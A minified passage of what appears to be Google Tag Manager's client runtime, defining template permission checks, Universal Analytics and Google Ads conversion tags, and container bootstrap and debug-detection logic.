Z.securityGroups.get_element_attributes=["google"],function(){function a(b,c,d){return{element:c,attribute:d}}(function(b){Z.__get_element_attributes=b;Z.__get_element_attributes.F="get_element_attributes";Z.__get_element_attributes.isVendorTemplate=!0;Z.__get_element_attributes.priorityOverride=0;Z.__get_element_attributes.isInfrastructure=!1;Z.__get_element_attributes["5"]=!1})(function(b){var c=b.vtp_allowedAttributes||"specific",d=b.vtp_attributes||[],e=b.vtp_createPermissionError;return{assert:function(f,
g,h){if(!sb(h))throw e(f,{},"Attribute must be a string.");if(!(g instanceof HTMLElement))throw e(f,{},"Wrong element type. Must be HTMLElement.");if(h==="value"||c!=="any"&&(c!=="specific"||d.indexOf(h)===-1))throw e(f,{},'Reading attribute "'+h+'" is not allowed.');},U:a}})}();
Z.securityGroups.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.F="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&
f.waitForTags)throw d(e,{},"Prohibited option waitForTags.");},U:a}})}();
Z.securityGroups.load_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,firstPartyUrl:d}}(function(b){Z.__load_google_tags=b;Z.__load_google_tags.F="load_google_tags";Z.__load_google_tags.isVendorTemplate=!0;Z.__load_google_tags.priorityOverride=0;Z.__load_google_tags.isInfrastructure=!1;Z.__load_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_allowFirstPartyUrls||!1,e=b.vtp_allowedFirstPartyUrls||"specific",f=b.vtp_urls||[],g=b.vtp_tagIds||[],h=b.vtp_createPermissionError;
return{assert:function(l,n,p){(function(q){if(!sb(q))throw h(l,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||g.indexOf(q)===-1))throw h(l,{},"Prohibited Tag ID: "+q+".");})(n);(function(q){if(q!==void 0){if(!sb(q))throw h(l,{},"First party URL must be a string.");if(d){if(e==="any")return;if(e==="specific")try{if(sh(qj(q),f))return}catch(r){throw h(l,{},"Invalid first party URL filter.");}}throw h(l,{},"Prohibited first party URL: "+q);}})(p)},U:a}})}();
Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},U:function(){return{}}}},Z.__read_container_data.F="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data["5"]=!1;
Z.securityGroups.sp=["google"],function(){function a(b){var c={};b.vtp_customParamsFormat=="DATA_LAYER"&&sd(b.vtp_dataLayerVariable)?c=vR(b.vtp_dataLayerVariable):b.vtp_customParamsFormat=="USER_SPECIFIED"&&(c=yR(b.vtp_customParams,"key","value"));return c}(function(b){Z.__sp=b;Z.__sp.F="sp";Z.__sp.isVendorTemplate=!0;Z.__sp.priorityOverride=0;Z.__sp.isInfrastructure=!1;Z.__sp["5"]=!0})(function(b){var c=b.vtp_enableEventParameters?zR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};HP(c,
Zm,function(p){return Cb(p)});HP(c,an,function(p){return Number(p)});var d=na(Object,"assign").call(Object,{},c,a(b));d[K.m.ei]=!0;var e=AR(b.vtp_conversionCookiePrefix,c[K.m.Db],"");e==="_gcl"&&(e=void 0);var f=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker;d[K.m.Db]=e;d[K.m.ub]=f;d[K.m.La]=FR(K.m.La);b.vtp_enableDynamicRemarketing&&(d[K.m.Ca]=AR(b.vtp_eventValue,c[K.m.Ca],""),d[K.m.oa]=AR(b.vtp_eventItems,c[K.m.oa]));b.vtp_rdp&&(d[K.m.Vb]=!0);d[K.m.Oa]=AR(b.vtp_userId,
c[K.m.Oa]);var g="AW-"+b.vtp_conversionId,h=g+(b.vtp_conversionLabel?"/"+b.vtp_conversionLabel:"");az(g,void 0,{source:7,fromContainerExecution:!0});var l={},n={eventMetadata:(l[Q.A.Wb]=[JR.Da,JR.Yb],l),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};GP(n.eventMetadata,g);OA(Jo(h,b.vtp_eventName||"",d),b.vtp_gtmEventId,n)})}();



Z.securityGroups.ua=["google"],function(){function a(n,p){for(var q in n)if(!h[q]&&n.hasOwnProperty(q)){var r=g[q]?Cb(n[q]):n[q];q!="anonymizeIp"||r||(r=void 0);p[q]=r}}function b(n){var p={};n.vtp_gaSettings&&vR(yR(n.vtp_gaSettings.vtp_fieldsToSet,"fieldName","value"),p);vR(yR(n.vtp_fieldsToSet,"fieldName","value"),p);Cb(p.urlPassthrough)&&(p._useUp=!0);n.vtp_transportUrl&&(p._x_19=n.vtp_transportUrl);return p}function c(n,p){return p===void 0?p:n(p)}function d(n,p,q){}function e(n,p){if(!f&&(!zj()||!p._x_19||n.vtp_useDebugVersion||n.vtp_useInternalVersion)){var q=
n.vtp_useDebugVersion?"u/analytics_debug.js":"analytics.js";n.vtp_useInternalVersion&&!n.vtp_useDebugVersion&&(q="internal/"+q);f=!0;var r=n.vtp_gtmOnFailure,u=yj(p._x_19,"/analytics.js"),t=Vy("https:","http:","//www.google-analytics.com/"+q,p&&!!p.forceSSL);ER(q==="analytics.js"&&u?u:t,function(){var v=uz();v&&v.loaded||r();},r)}}var f,g={allowAnchor:!0,allowLinker:!0,alwaysSendReferrer:!0,anonymizeIp:!0,cookieUpdate:!0,exFatal:!0,
forceSSL:!0,javaEnabled:!0,legacyHistoryImport:!0,nonInteraction:!0,useAmpClientId:!0,useBeacon:!0,storeGac:!0,allowAdFeatures:!0,allowAdPersonalizationSignals:!0,_cd2l:!0},h={urlPassthrough:!0},l=function(n){function p(){if(n.vtp_doubleClick||n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES")x.displayfeatures=!0}var q={},r={},u={};if(n.vtp_gaSettings){var t=n.vtp_gaSettings;vR(yR(t.vtp_contentGroup,"index","group"),q);vR(yR(t.vtp_dimension,"index","dimension"),r);vR(yR(t.vtp_metric,"index","metric"),
u);var v=vR(t);v.vtp_fieldsToSet=void 0;v.vtp_contentGroup=void 0;v.vtp_dimension=void 0;v.vtp_metric=void 0;n=vR(n,v)}vR(yR(n.vtp_contentGroup,"index","group"),q);vR(yR(n.vtp_dimension,"index","dimension"),r);vR(yR(n.vtp_metric,"index","metric"),u);var x=b(n),y=String(n.vtp_trackingId||""),z="",C="",E="";n.vtp_setTrackerName&&typeof n.vtp_trackerName=="string"?n.vtp_trackerName!==""&&(E=n.vtp_trackerName,C=E+"."):(E="gtm"+String(eo()),C=E+".");var G=function(ta,pa){for(var Na in pa)pa.hasOwnProperty(Na)&&
(x[ta+Na]=pa[Na])};G("contentGroup",q);G("dimension",r);G("metric",u);n.vtp_enableEcommerce&&(z=n.vtp_gtmCachedValues.event,x.gtmEcommerceData=d(n,x,z));if(n.vtp_trackType==="TRACK_EVENT")z="track_event",p(),x.eventCategory=String(n.vtp_eventCategory),x.eventAction=String(n.vtp_eventAction),x.eventLabel=c(String,n.vtp_eventLabel),x.value=c(Bb,n.vtp_eventValue);else if(n.vtp_trackType=="TRACK_PAGEVIEW"){if(z=K.m.sc,p(),n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES_WITH_REMARKETING_LISTS"&&(x.remarketingLists=
!0),n.vtp_autoLinkDomains){var I={};I[K.m.sa]=n.vtp_autoLinkDomains;I.use_anchor=n.vtp_useHashAutoLink;I[K.m.Qc]=n.vtp_decorateFormsAutoLink;x[K.m.cb]=I}}else n.vtp_trackType==="TRACK_SOCIAL"?(z="track_social",x.socialNetwork=String(n.vtp_socialNetwork),x.socialAction=String(n.vtp_socialAction),x.socialTarget=String(n.vtp_socialActionTarget)):n.vtp_trackType=="TRACK_TIMING"&&(z="timing_complete",x.eventCategory=String(n.vtp_timingCategory),x.timingVar=String(n.vtp_timingVar),x.value=Bb(n.vtp_timingValue),
x.eventLabel=c(String,n.vtp_timingLabel));n.vtp_enableRecaptcha&&(x.enableRecaptcha=!0);n.vtp_enableLinkId&&(x.enableLinkId=!0);var N={};a(x,N);x.name||(N.gtmTrackerName=E);N.gaFunctionName=n.vtp_functionName;n.vtp_nonInteraction!==void 0&&(N.nonInteraction=n.vtp_nonInteraction);var ba=ip(hp(gp(fp(Po(new Oo(n.vtp_gtmEventId,n.vtp_gtmPriorityId),N),n.vtp_gtmOnSuccess),n.vtp_gtmOnFailure),!0));n.vtp_useDebugVersion&&n.vtp_useInternalVersion&&(ba.eventMetadata[Q.A.Rm]=!0);AL(y,z,Date.now(),ba);var U=
xz(n.vtp_functionName);if(rb(U)){var M=function(ta){var pa=[].slice.call(arguments,0);pa[0]=C+pa[0];U.apply(window,pa)};if(n.vtp_trackType=="TRACK_TRANSACTION"){}else if(n.vtp_trackType=="DECORATE_LINK"){}else if(n.vtp_trackType=="DECORATE_FORM"){}else if(n.vtp_trackType==
"TRACK_DATA"){}e(n,x)}else Uc(n.vtp_gtmOnFailure)};Z.__ua=l;Z.__ua.F="ua";Z.__ua.isVendorTemplate=!0;Z.__ua.priorityOverride=0;Z.__ua.isInfrastructure=!1;Z.__ua["5"]=!1}();
Z.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.F="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();

Z.securityGroups.inject_script=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__inject_script=b;Z.__inject_script.F="inject_script";Z.__inject_script.isVendorTemplate=!0;Z.__inject_script.priorityOverride=0;Z.__inject_script.isInfrastructure=!1;Z.__inject_script["5"]=!1})(function(b){var c=b.vtp_urls||[],d=b.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,{},"Script URL must be a string.");try{if(sh(qj(f),c))return}catch(g){throw d(e,{},"Invalid script URL filter.");
}throw d(e,{},"Prohibited script URL: "+f);},U:a}})}();
Z.securityGroups.unsafe_run_arbitrary_javascript=["google"],function(){function a(){return{}}(function(b){Z.__unsafe_run_arbitrary_javascript=b;Z.__unsafe_run_arbitrary_javascript.F="unsafe_run_arbitrary_javascript";Z.__unsafe_run_arbitrary_javascript.isVendorTemplate=!0;Z.__unsafe_run_arbitrary_javascript.priorityOverride=0;Z.__unsafe_run_arbitrary_javascript.isInfrastructure=!1;Z.__unsafe_run_arbitrary_javascript["5"]=!1})(function(){return{assert:function(){},U:a}})}();



Z.securityGroups.awct=["google"],function(){function a(b,c,d,e){return function(f,g,h,l){var n=d==="DATA_LAYER"?FR(h):AR(b[g],e[f],l);n!=null&&(c[f]=n)}}(function(b){Z.__awct=b;Z.__awct.F="awct";Z.__awct.isVendorTemplate=!0;Z.__awct.priorityOverride=0;Z.__awct.isInfrastructure=!1;Z.__awct["5"]=!1})(function(b){var c=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker,d=!!b.vtp_enableEnhancedConversions||!!b.vtp_enableEnhancedConversion,e=yR(b.vtp_customVariables,"varName",
"value")||{},f=b.vtp_enableEventParameters?zR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};HP(f,Zm,function(y){return Cb(y)});HP(f,an,function(y){return Number(y)});var g=AR(b.vtp_conversionCookiePrefix,f[K.m.Db],"");g==="_gcl"&&(g=void 0);var h={},l=na(Object,"assign").call(Object,{},f,(h[K.m.Ca]=AR(b.vtp_conversionValue,f[K.m.Ca],"")||0,h[K.m.kb]=AR(b.vtp_currencyCode,f[K.m.kb],""),h[K.m.Ba]=AR(b.vtp_orderId,f[K.m.Ba],""),h[K.m.Db]=g,h[K.m.ub]=c,h[K.m.bi]=d,h[K.m.La]=FR(K.m.La),h[K.m.Ia]=
FR("developer_id"),h));b.vtp_rdp&&(l[K.m.Vb]=!0);if(b.vtp_enableCustomParams)for(var n in e)Sy.hasOwnProperty(n)||(l[n]=e[n]);if(b.vtp_enableProductReporting){var p=a(b,l,b.vtp_productReportingDataSource,f);p(K.m.lf,"vtp_awMerchantId","aw_merchant_id","");p(K.m.jf,"vtp_awFeedCountry","aw_feed_country","");p(K.m.kf,"vtp_awFeedLanguage","aw_feed_language","");P(113)&&(p(K.m.Ac,"vtp_awMerchantId","merchant_id",""),p(K.m.yc,"vtp_awFeedCountry","merchant_feed_label",""),p(K.m.zc,"vtp_awFeedLanguage","merchant_feed_language",
""));p(K.m.hf,"vtp_discount","discount","");p(K.m.oa,"vtp_items","items","")}b.vtp_enableShippingData&&(l[K.m.zd]=AR(b.vtp_deliveryPostalCode,f[K.m.zd],""),l[K.m.te]=AR(b.vtp_estimatedDeliveryDate,f[K.m.te],""),l[K.m.Jc]=AR(b.vtp_deliveryCountry,f[K.m.Jc],""),l[K.m.rd]=AR(b.vtp_shippingFee,f[K.m.rd],""));b.vtp_transportUrl&&(l[K.m.Tc]=b.vtp_transportUrl);if(b.vtp_enableNewCustomerReporting){var q=a(b,l,b.vtp_newCustomerReportingDataSource,f);q(K.m.ye,"vtp_awNewCustomer","new_customer","");q(K.m.qe,
"vtp_awCustomerLTV","customer_lifetime_value","")}var r="AW-"+b.vtp_conversionId,u=r+"/"+b.vtp_conversionLabel;az(r,b.vtp_transportUrl,{source:7,fromContainerExecution:!0});var t=b.vtp_cssProvidedEnhancedConversionValue||b.vtp_enhancedConversionObject;t&&(l[K.m.Ib]=t);var v={},x={eventMetadata:(v[Q.A.Wb]=P(275)?[JR.Da,JR.Ha]:JR.Ha,v),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};GP(x.eventMetadata,r);OA(Jo(u,K.m.zo,l),b.vtp_gtmEventId,x)})}();

Z.securityGroups.read_dom_elements=["google"],function(){function a(b,c,d){return{type:c,value:d}}(function(b){Z.__read_dom_elements=b;Z.__read_dom_elements.F="read_dom_elements";Z.__read_dom_elements.isVendorTemplate=!0;Z.__read_dom_elements.priorityOverride=0;Z.__read_dom_elements.isInfrastructure=!1;Z.__read_dom_elements["5"]=!1})(function(b){var c=b.vtp_allowedElementIds||"none",d=b.vtp_allowedCssSelectors||"none",e=b.vtp_elementIds||[],f=b.vtp_cssSelectors||[],g=b.vtp_createPermissionError;return{assert:function(h,
l,n){switch(l){case "id":if(c==="none")break;if(c==="any"||e.indexOf(n)>-1)return;break;case "css":if(d==="none")break;if(d==="any"||f.indexOf(n)>-1)return;break;default:throw g(h,{},"Unknown selector type "+l+".");}throw g(h,{},"Prohibited selector value "+n+" for selector type "+l+".");},U:a}})}();
Z.securityGroups.unsafe_inject_arbitrary_html=["google"],function(){function a(b,c,d){return{useIframe:c,supportDocumentWrite:d}}(function(b){Z.__unsafe_inject_arbitrary_html=b;Z.__unsafe_inject_arbitrary_html.F="unsafe_inject_arbitrary_html";Z.__unsafe_inject_arbitrary_html.isVendorTemplate=!0;Z.__unsafe_inject_arbitrary_html.priorityOverride=0;Z.__unsafe_inject_arbitrary_html.isInfrastructure=!1;Z.__unsafe_inject_arbitrary_html["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,
e,f){if(e&&f)throw c(d,{},"Only one of useIframe and supportDocumentWrite can be true.");if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"useIframe must be a boolean.");if(f!==void 0&&typeof f!=="boolean")throw c(d,{},"supportDocumentWrite must be a boolean.");},U:a}})}();

Z.securityGroups.detect_click_events=["google"],function(){function a(b,c,d){return{matchCommonButtons:c,cssSelector:d}}(function(b){Z.__detect_click_events=b;Z.__detect_click_events.F="detect_click_events";Z.__detect_click_events.isVendorTemplate=!0;Z.__detect_click_events.priorityOverride=0;Z.__detect_click_events.isInfrastructure=!1;Z.__detect_click_events["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e,f){if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"matchCommonButtons must be a boolean.");
if(f!==void 0&&typeof f!=="string")throw c(d,{},"cssSelector must be a string.");},U:a}})}();
Z.securityGroups.logging=["google"],function(){function a(){return{}}(function(b){Z.__logging=b;Z.__logging.F="logging";Z.__logging.isVendorTemplate=!0;Z.__logging.priorityOverride=0;Z.__logging.isInfrastructure=!1;Z.__logging["5"]=!1})(function(b){var c=b.vtp_environments||"debug",d=b.vtp_createPermissionError;return{assert:function(e){var f;if(f=c!=="all"&&!0){var g=!1;f=!g}if(f)throw d(e,{},"Logging is not enabled in all environments");
},U:a}})}();
Z.securityGroups.configure_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,configuration:d}}(function(b){Z.__configure_google_tags=b;Z.__configure_google_tags.F="configure_google_tags";Z.__configure_google_tags.isVendorTemplate=!0;Z.__configure_google_tags.priorityOverride=0;Z.__configure_google_tags.isInfrastructure=!1;Z.__configure_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_tagIds||[],e=b.vtp_createPermissionError;return{assert:function(f,
g){if(!sb(g))throw e(f,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||d.indexOf(g)===-1))throw e(f,{},"Prohibited configuration for Tag ID: "+g+".");},U:a}})}();





var KR={},ao={dataLayer:pp,callback:function(a){KR.hasOwnProperty(a)&&rb(KR[a])&&KR[a]();delete KR[a]},bootstrap:0};ao.onHtmlSuccess=wC(!0),ao.onHtmlFailure=wC(!1);
function LR(){$n();Yj();Yy();Jb(dj,Z.securityGroups);var a=Uj(Vj()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;xn(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||O(142);sC(),Yf({vr:function(d){return d===qC},Dq:function(d){return new tC(d)},wr:function(d){for(var e=!1,f=!1,g=2;g<d.length;g++)e=e||d[g]===8,f=f||d[g]===16;return e&&f},Lr:function(d){var e;if(d===qC)e=d;else{var f=eo();rC[f]=d;e='google_tag_manager["rm"]["'+Rj()+'"]('+f+")"}return e}});
ag={yq:xg}}function MR(){var a=D(60);a&&a&&(MJ[a]=!0)}
function Jm(){try{if(kg(47)||!hk()){Vi();if(P(109)){}Va[6]=!0;var a=Zn("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});Fn(a);ho();UC();Fq();AA();if(Zj()){D(5);jE();Yz().removeExternalRestrictions(Rj());}else{
YJ();sv();Zf();Vf=Z;Wf=CC;Qx();qR();LR();AC();Hm||(Gm=Lm(),Gm["0"]&&jm(em.Z.Ce,JSON.stringify(Gm)));Wn();EB();GA();lB=!1;A.readyState==="complete"?nB():Sc(w,"load",nB);zA();Dk&&(zp(Mp),w.setInterval(Lp,864E5),zp(VC),zp(Jz),zp(dx),zp(Pp),zp(YC),zp(Wz),P(120)&&(zp(Oz),zp(Pz),zp(Qz)),xC={},zp(zC));Fk&&(vm(),yo(),GB(),UB(),PB(),nk("bt",String(kg(47)?2:kg(50)?1:0)),nk("ct",String(kg(47)?
0:kg(50)?1:3)),KB(),OB(),SB());oC();Fm(1);kE();ao.bootstrap=Gb();kg(51)&&DB();P(109)&&zx();typeof w.name==="string"&&Lb(w.name,"web-pixel-sandbox-CUSTOM")&&id()?tR("dMDg0Yz"):w.Shopify&&(tR("dN2ZkMj"),id()&&tR("dNTU0Yz"));MR()}}}catch(b){Fm(5),Ip()}}
(function(a){function b(){n=A.documentElement.getAttribute("data-tag-assistant-present");kn(n)&&(l=h.Ll)}function c(){l&&Ec?g(l):a()}if(!w[D(37)]){var d=!1;if(A.referrer){var e=qj(A.referrer);d=mj(e,"host")===D(38)}if(!d){var f=Br(D(39));d=!(!f.length||!f[0].length)}d&&(w[D(37)]=!0,Nc(D(40)))}var g=function(t){var v="GTM",x="GTM";$i&&(v="OGT",x="GTAG");var y=D(23),z=w[y];z||(z=[],w[y]=z,Nc("https://"+D(3)+"/debug/bootstrap?id="+D(5)+"&src="+x+"&cond="+String(t)+"&gtm="+vp()));var C={messageType:"CONTAINER_STARTING",
data:{scriptSource:Ec,containerProduct:v,debug:!1,id:D(5),targetRef:{ctid:D(5),isDestination:Oj(),canonicalId:D(6)},aliases:Sj(),destinations:Pj()}};C.data.resume=function(){a()};kg(2)&&(C.data.initialPublish=!0);z.push(C)},h={Fp:1,dm:2,Em:3,uk:4,Ll:5};h[h.Fp]="GTM_DEBUG_LEGACY_PARAM";h[h.dm]="GTM_DEBUG_PARAM";h[h.Em]="REFERRER";h[h.uk]="COOKIE";h[h.Ll]="EXTENSION_PARAM";var l=void 0,n=void 0,p=kj(w.location,"query",!1,void 0,"gtm_debug");kn(p)&&(l=h.dm);if(!l&&A.referrer){var q=qj(A.referrer);mj(q,
"host")===D(24)&&(l=h.Em)}if(!l){var r=Br("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.uk)}l||b();if(!l&&jn(n)){var u=!1;Sc(A,"TADebugSignal",function(){u||(u=!0,b(),c())},!1);w.setTimeout(function(){u||(u=!0,b(),c())},200)}else c()})(function(){!kg(47)||Lm()["0"]?Jm():Im()});

})()

